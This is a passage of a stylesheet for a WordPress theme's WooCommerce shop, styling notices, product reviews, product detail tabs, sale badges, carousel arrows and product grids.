.woocommerce .woocommerce-message .button:hover,
.slz-woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .wc-forward:hover:before,
.slz-woocommerce .woocommerce-info .wc-forward:hover:before,
.woocommerce .woocommerce-message .wc-forward:hover:before,
.slz-woocommerce .woocommerce-message .wc-forward:hover:before {
	background-color: transparent;
	color: #49575f;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-error {
	border-left: 3px solid #df6467;
	background-color:  rgba(223,100,103,.1);
}
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button {
	color: #df6467;
}
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message {
	border-left: 3px solid #1e85be;
	background-color:  rgba(30,133,190,.1);
	border-top: 0;
}
.woocommerce .woocommerce-info:before {
	color: #ffdd00;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message:before {
	color: #1e85be;
}
/**********************************************************/
/*			       		COMMENT LIST					  */
/**********************************************************/
.slz-woocommerce .commentlist,
.woocommerce .commentlist {
	display: inline-block;
	width: 100%;
	padding: 0;
	margin: 0;
}
.slz-woocommerce .commentlist .comment_container,
.woocommerce .commentlist .comment_container {
	position: relative;
    background-color: #fafafa;
    padding: 30px;
    margin-bottom: 10px;
    display: table;
    width: 100%;
}
.slz-woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    padding: 0 0 0 30px;
    display: table-cell;
    vertical-align: top;
    width: 100%;
    border: 0;
    margin: 0;
}
.slz-woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	width: 70px;
	height: 70px;
}

.slz-woocommerce .commentlist .comment_container .comment-text .star-rating,
.woocommerce .commentlist .comment_container .comment-text .star-rating {
	float: right;
    overflow: hidden;
    position: relative;
    height: 23px;
    line-height: 23px;
    font-size: 14px;
    width: 90px;
    letter-spacing: 2px;
    font-family: 'FontAwesome';
}
.slz-woocommerce p.stars a:before,
.woocommerce p.stars a:before {
	text-indent: inherit;
}
.slz-woocommerce #review_form #respond p,
.woocommerce #review_form #respond p {
	margin-bottom: 20px;
}
.slz-woocommerce .commentlist .comment_container img,
.woocommerce .commentlist .comment_container img {
    margin: 0;
    box-shadow: none;
    border-radius: 50%;
    width: 70px;
    height: 70px;
    max-width: none;
    padding: 0;
    display: table-cell;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment,
.woocommerce .type-product .woocommerce-tabs .comment {
	width: 100%;
	padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    background: 0;
    border: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:last-child,
.woocommerce .type-product .woocommerce-tabs .comment:last-child {
	margin-bottom: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .meta,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment,
.woocommerce .type-product .woocommerce-tabs .panel .meta,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment {
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author {
	margin-bottom: 10px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email {
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label {
	font-weight: normal;
	width: 50px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input {
	display: block;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:after,
.woocommerce .type-product .woocommerce-tabs .comment:after {
	display: none;
}
.slz-woocommerce .comment-respond,
.woocommerce .comment-respond {
	padding-top: 30px;
}
.slz-woocommerce .comment-respond .comment-reply-title,
.woocommerce .comment-respond .comment-reply-title {
	font-size: 22px;
	margin-bottom: 10px;
}
.slz-woocommerce .comment-respond .comment-form-rating label,
.slz-woocommerce .comment-respond .comment-form-comment label,
.woocommerce .comment-respond .comment-form-rating label,
.woocommerce .comment-respond .comment-form-comment label {
	font-size: 14px;
	font-weight: normal;
	margin: 0 0 5px;
}
.slz-woocommerce .comment-respond .comment-form-rating label span,
.slz-woocommerce .comment-respond .comment-form-comment label span,
.woocommerce .comment-respond .comment-form-rating label span,
.woocommerce .comment-respond .comment-form-comment label span {
	color: #a00;
}
.slz-woocommerce .comment-respond .comment-form-comment textarea,
.woocommerce .comment-respond .comment-form-comment textarea {
	max-width: none;
	width: 100%;
	height: auto;
	display: block;
	resize: none;
    border-color: #f6f6f6;
}
 
.slz-woocommerce form .form-row.woocommerce-invalid textarea,
.woocommerce form .form-row.woocommerce-invalid textarea {
	border-color: #a00;
}
.slz-woocommerce .panel .comment-form-rating .stars,
.woocommerce .panel .comment-form-rating .stars {
	text-indent: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .stars,
.woocommerce .type-product .woocommerce-tabs .panel .stars {
	margin-bottom: 10px;
}
p.stars a.star-1,
p.stars a.star-2,
p.stars a.star-3,
p.stars a.star-4,
p.stars a.star-5 {
	position: relative;
	display: inline-block;
	text-indent: -999px;
	width: 20px;
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
	position: absolute;
	content: "\f006";
	text-indent: 0;
	font-family: FontAwesome;
	color: #ffdd00;
	left: 0;
}
p.stars a.shine:after {
	content: "\f005";
}
p.stars a.shine-hover:after {
	content: "\f005";
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .shop_attributes,
.slz-woocommerce .type-product .woocommerce-tabs .panel .form-submit {
	margin-bottom: 0;
}
.slz-woocommerce .comment-respond .form-submit .submit {
    line-height: 40px;
    background-color: #ffdd00;
    color: #ffffff;
    border: 0;
    text-transform: uppercase;
}
.slz-woocommerce .comment-respond .form-submit .submit:hover {
	background-color: #3c3c3c;
}
/**********************************************************/
/*			       	   	 SHOP DETAIL					  */
/**********************************************************/
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product {
	position: relative;
}
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 30px;
	position: relative;
}

.woocommerce ul.products li.product:before {
	background-color: #fafafa;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: -1;
    transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.woocommerce ul.products li.product:hover:before {
    background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.woocommerce ul.products li.product .button {
	width: 170px;
	margin: 30px auto 30px auto;

}
.woocommerce ul.products li.product .onsale {
	top: 15px;
	right: inherit;
	left: 30px;
	background-color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .onsale span {
	margin-right: 5px;
}
.slz-woocommerce .type-product .onsale,
.woocommerce .type-product .onsale,
.slz-woocommerce ul.products li.type-product .onsale,
.woocommerce ul.products li.type-product .onsale,
.woocommerce span.onsale {
	position: absolute;
	top: 15px;
	left: 30px;
	right: auto;
	margin: 0;
	padding: 0;
	background-color: #ffdd00;
	text-align: center;
	line-height: 34px;
	height: 34px;
	min-height: 34px;
	width: 75px;
	min-width: 63px;
	text-transform: uppercase;
	font-size: 12px;
	color: #3c3c3c;
	z-index: 1;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	overflow: hidden;
	-webkit-font-smoothing: inherit;
}
.slz-woocommerce .product-type-simple  .onsale{
	z-index: 99999;
}
.slz-woocommerce .type-product .onsale .buyme,
.woocommerce .type-product .onsale .buyme,
.slz-woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce span.onsale .buyme{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale span.sale-percent,
.slz-woocommerce .product.sale .onsale .buyme, 
.slz-woocommerce .product.sale .onsale .sale-percent{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    margin-right: 0px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale:hover span.sale-percent,
.slz-woocommerce .product.sale .onsale:hover .sale-percent,
.slz-woocommerce .type-product .onsale:hover .buyme,
.woocommerce .type-product .onsale:hover .buyme,
.slz-woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce span.onsale:hover .buyme{
	transform: translateY(-34px);
    -webkit-transform: translateY(-34px);
    -moz-transform: translateY(-34px);
    -ms-transform: translateY(-34px);
    -o-transform: translateY(-34px);
}
.slz-woocommerce .type-product .images {
	width: 50%;
	float: left;
	padding-right: 15px;
}
.slz-woocommerce .type-product .images .woocommerce-main-image img {
	padding: 0;
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .images .thumbnails img {
	padding: 0;
	margin-bottom: 0;
}
.slz-woocommerce .type-product .entry-summary,
.woocommerce:not(.search-results) .entry-summary {
	width: 50%;
	float: right;
	padding-left: 15px;
	font-size: 15px;
}
.slz-woocommerce .type-product .entry-summary .entry-title,
.woocommerce div.product .product_title {
	margin-top: 0;
	margin-bottom: 10px;
	color: #49575f;
}
.slz-woocommerce .type-product .woocommerce-tabs {
	clear: both;
	padding-top: 100px;
	padding-bottom: 100px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-review-link {
	display: none;
}
.slz-woocommerce .type-product .entry-summary .price{
	clear: left;
	font-weight: bold;
	margin-top: 25px;
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-product-rating {
	display: table;
}
.slz-woocommerce .type-product .entry-summary .quantity {
	position: relative;
	display: table;
	margin-bottom: 30px;
}
.woocommerce .quantity .qty,
.slz-woocommerce .type-product .entry-summary .quantity input[type=number] {
	width: 84px;
	height: 40px;
	padding: 0 15px;
	text-align: left;
	-moz-appearance:textfield;
}
.slz-woocommerce .type-product .entry-summary .price .currency {
	position: relative;
}
.slz-woocommerce .type-product .entry-summary .price del,
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 20px;
	color: #d9d9d9;
	position: relative;
	margin-right: 5px;
}
.slz-woocommerce .type-product .entry-summary .price del .currency {
	font-size: 15px;
	top: -7px;
}
.slz-woocommerce .type-product .entry-summary .price ins,
.slz-woocommerce .type-product .entry-summary .price > .amount,
.slz-woocommerce .type-product .entry-summary .price, 
.woocommerce div.product p.price, .woocommerce div.product span.price {
	font-size: 36px;
	line-height: 42px;
	color: #ffdd00;
	text-decoration: none;
}
.slz-woocommerce .type-product .entry-summary .price ins .currency {
	font-size: 20px;
	top: -12px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	display: table;
	width: 100%;
	overflow: visible;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 0;
	box-shadow: none;
}

.slz-woocommerce div.product .woocommerce-tabs li {
	list-style-type: none;
	float: left;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 10px 25px;
	margin-left: 0;
	border: 0;
	background-color: transparent;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child {
	padding-left: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 24px;
	font-weight: bold;
	display: block;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:active,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #ffdd00;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	position: absolute;
	z-index: 1;
	content: '';
	width: 0;
	height: 1px;
	background-color: #ffdd00;
	left: 0;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before {
	bottom: -11px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	height: 3px;
	bottom: -10px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after {
	width: 100%;
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after {
	width: 100%;
}
.slz-woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before,
.woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before  {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	padding-top: 30px;
	margin-bottom: 0;
}
.slz-woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	display: none;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce div.product .woocommerce-tabs .panel p {
	line-height: 24px;
	margin-bottom: 35px;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}
.paged-3.post-type-paged-3 .slz-woocommerce p.woocommerce-result-count  {
	margin-bottom: 10px;
}
.paged-3.post-type-paged-3 .product.type-product .products {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
}

/************* siderbar ****************/

.slz-woocommerce .col-md-8 div.product ul.product {

}
.slz-woocommerce .col-md-8 ul.products li.product, 
.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
	width: 50%;
	margin-bottom: 60px;
	clear: inherit;
}
// .slz-woocommerce div.products ul.products .slick-track {
// 	left: 0 !important
// }
.slz-woocommerce .type-product .upsells {
	margin-bottom: 100px;
}
.slz-woocommerce .type-product .related {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products,
.slz-woocommerce .type-product .upsells > .products,
.slz-woocommerce .type-product .related > .products {
	width: 100%;
	margin: 0;
	padding: 0 5px 50px 5px;
	overflow: hidden;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.slz-woocommerce .type-product .upsells > .products .owl-stage-outer,
.slz-woocommerce .type-product .related > .products .owl-stage-outer {
	overflow: visible;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product .upsells > .products .type-product,
.slz-woocommerce .type-product .related > .products .type-product {
	width: auto;
	margin: 10px;
	padding: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products li:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:before,
.woocommerce .cart-collaterals .cross-sells ul.products li:after,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:after,
.slz-woocommerce .type-product .upsells > .products .type-product:before,
.slz-woocommerce .type-product .related > .products .type-product:before,
.slz-woocommerce .type-product .upsells > .products .type-product:after,
.slz-woocommerce .type-product .related > .products .type-product:after {
	left: 0;
	right: 0;
}
.slz-woocommerce .type-product .upsells > .products .type-product .onsale,
.slz-woocommerce .type-product .related > .products .type-product .onsale,
.woocommerce .cart-collaterals .cross-sells ul.products li .onsale,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .onsale {
	left: 15px;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2,
.slz-woocommerce .type-product .related h2,
.slz-woocommerce .type-product .upsells h2 {
	display: inline-block;
	color: #49575f;
	position: relative;
	margin: 0 0 50px 15px;
}
.status-publish.hentry .woocommerce .title h3:after,
.status-publish.hentry .woocommerce h2:after,
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after,
.slz-woocommerce .type-product .related h2:after,
.slz-woocommerce .type-product .upsells h2:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.slz-woocommerce .comment-respond .comment-reply-title::after {
	display: none;
}
.slz-woocommerce .type-product .product_meta {
	margin-top: 0;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper,
.slz-woocommerce .type-product .product_meta .tagged_as,
.slz-woocommerce .type-product .product_meta .posted_in {
    font-weight: bold;
    color: #333;
    line-height: 24px;
    display: block;
}
.slz-woocommerce .type-product .product_meta span:last-child {
	margin-bottom: 5px;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper > *,
.slz-woocommerce .type-product .product_meta .tagged_as > *,
.slz-woocommerce .type-product .product_meta .posted_in > * {
    font-weight: normal;
    color: #6f8190;
}
.slz-woocommerce .type-product p,
.woocommerce .type-product p {
	line-height: 24px;
	margin-bottom: 25px;
}
.woocommerce .yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}
.slz-woocommerce .type-product .cart {
    border-top: 1px dotted #c7c7c7;
	padding-top: 30px;
}
.slz-woocommerce .product .cart .variations {
    background: white;
    border: 1px solid #f6f6f6;
    width: 100%;
    margin-bottom: 30px;
}
.slz-woocommerce .product .cart table td {
	display: table-cell;
	vertical-align: middle;
	padding: 8px;
	border-color: #f6f6f6;
    border-width: 1px 1px 0 0;
    border-style: solid;
}
.slz-woocommerce .type-product .cart table .label,
.slz-woocommerce .product .cart table .label {
	color: #6f8190;
	text-align: center;
}
.slz-woocommerce .product .cart table .label label {
	margin: 0;
    float: none;
    display: block;
}
.slz-woocommerce .type-product .cart table .value select {
	display: inline-block;
    margin: 0;
    padding: 4px;
    border: 1px solid #f6f6f6;
    cursor: pointer;
    border-radius: 0px;
}
.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation {
	margin-bottom: 20px;
}
ul.yith_magnifier_gallery .slick-list {
	margin: 0;
	width: auto !important;
}
ul.yith_magnifier_gallery .slick-list:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 15px;
	height: 100%;
	background-color: #fff;
}
.slz-woocommerce .sw_edugate_thumb {
	position: relative;
	overflow: hidden;
}
.slz-woocommerce .navslider {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.slz-woocommerce .slick-prev:before,
.slz-woocommerce .slick-next:before,
.woocommerce .slick-prev:before,
.woocommerce .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	opacity: inherit;
	color: inherit;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	position: absolute;
	top: auto;
	bottom: 0;
	color: #cdcdcd;
	background-color: transparent;
	padding: 0;
	z-index: 1;
	border: 1px solid #f4f4f4;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	text-align: center;
	transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
}
.woocommerce ul.products > button.slick-prev,
.woocommerce ul.products > button.slick-next,
.slz-woocommerce ul.products > button.slick-prev,
.slz-woocommerce ul.products > button.slick-next  {
	width: 45px;
	height: 45px;
	font-size: 25px;
}
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce ul.yith_magnifier_gallery > button.slick-next {
	width: 26px !important;
	height: 26px;
	font-size: 20px;
	line-height: 20px;
}
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.products > button.slick-prev:hover,
.slz-woocommerce ul.products > button.slick-next:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.slz-woocommerce ul.yith_magnifier_gallery > button.slick-next:hover,
.woocommerce ul.products > button.slick-prev:hover,
.woocommerce ul.products > button.slick-next:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-prev:hover,
.woocommerce ul.yith_magnifier_gallery > button.slick-next:hover {
	box-shadow: 0 8px 18px 0 rgba(0,0,0,0.04);
	border-color: #fd0;
	background-color: #fd0;
	color: #fff;
}
.col-md-8 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
	left: 335px;
}
.col-md-8 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-8 ul.products > button.slick-next {
	right: 335px;
}
.col-md-12 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
	left: 420px;
}
.col-md-12 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-12 ul.products > button.slick-next {
	right: 420px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
	left: 145px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
	right: 160px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-prev {
	left: 240px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-next
 {
	right: 255px;
}
.yith_magnifier_gallery .slick-list li.last {
	margin-right: 15px;
}
/**********************************************************/
/*				        		SHOP			 		  */
/**********************************************************/
.slz-woocommerce .page-title,
.slz-woocommerce .woocommerce-breadcrumb {
	display: none;
}
.slz-woocommerce .result-order {
    display: table;
    width: 100%;
    margin: 0 0 60px;
}
.slz-woocommerce .woocommerce-ordering {
	position: relative;
	display: inline-block;
	float: right;
}
.slz-woocommerce p.woocommerce-result-count {
	display: inline-block;
    margin-top: 15px;
    margin-bottom: 15px;
}
.slz-woocommerce .woocommerce-ordering .orderby::-ms-expand {
    display: none;
}
.slz-woocommerce .products {
	list-style-type: none;
    display: block;
    padding: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce .col-md-12 .products .type-product {
	width: 25%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.slz-woocommerce .products .type-product {
	width: 50%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.woocommerce ul.products li.product h3,
.slz-woocommerce .products .type-product h3 {
	line-height: 1.25;
	font-size: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0 10px;
	color: #49575f;
	word-wrap: break-word;
	transition: color 0.2s linear;
	-webkit-transition: color 0.2s linear;
	-moz-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
	-ms-transition: color 0.2s linear;
}
.slz-woocommerce #review_form #respond .input-error {
	border: 1px solid #a00;
}
.woocommerce ul.products li.product .star-rating {
    position: relative;
    height: 18px;
    width: 82px;
    letter-spacing: 4px;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    text-shadow: none;
    margin: 0px auto;
    overflow: hidden;
    font: 14px/18px FontAwesome;
    color: #fff;
}
.woocommerce ul.products li.product h3:hover,
.slz-woocommerce .products .type-product h3:hover {
	color: #ffdd00;
}
.slz-woocommerce .product.sale .onsale .buyme,
.slz-woocommerce .product.sale .onsale .sale-percent {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
// .slz-woocommerce .product.sale .onsale:hover .buyme,
// .slz-woocommerce .product.sale .onsale:hover .sale-percent {
// 	transform: translateY(-34px);
// 	-webkit-transform: translateY(-34px);
// 	-moz-transform: translateY(-34px);
// 	-ms-transform: translateY(-34px);
// 	-o-transform: translateY(-34px);
// }
.slz-woocommerce .products .type-product:before {
	background-color: #fafafa;
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 15px;
	right: 15px;
	z-index: -1;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.slz-woocommerce .products .type-product:hover:before {
	background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.slz-woocommerce .products .type-product:hover .onsale:before {
	border-bottom-color: #c51111;
}
.slz-woocommerce .products .type-product .star-rating,
.woocommerce .cart-collaterals .cross-sells .products .star-rating {
	display: none;
}
.woocommerce ul.products li.product .price del,
.slz-woocommerce .products .type-product .price del {
	font-weight: 500;
	font-size: 16px;
	color: #aec0ce;
	margin-right: 5px;
	display: inline-block;
	vertical-align: top;
}
.woocommerce ul.products li.product .price ins,
.slz-woocommerce .products .type-product .price ins {
	text-decoration: none;
	color: #ffdd00;
}
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price ins .amount,
.slz-woocommerce .products .type-product .price ins .amount,
.slz-woocommerce .products .type-product .price > .amount {
	font-size: 20px;
	font-weight: bold;
	color: #ffdd00;
	margin-bottom: 0;
}
.slz-woocommerce .products .type-product .price .currency {
	position: relative;
	top: -5px;
	font-size: 13px;
}
.slz-woocommerce .products .type-product .price {
	padding: 0 10px;
	width: 100%;
	display: inline-block;
	position: relative;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
.slz-woocommerce .products .type-product .add_to_cart_button,
.slz-woocommerce .products .type-product .ajax_add_to_cart,
.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
.slz-woocommerce .products .type-product .product_type_variable,
.woocommerce ul.products li.product .button {
	display: inline-block;
	width: 160px;
	margin-top: 20px;
	margin-bottom: 40px;
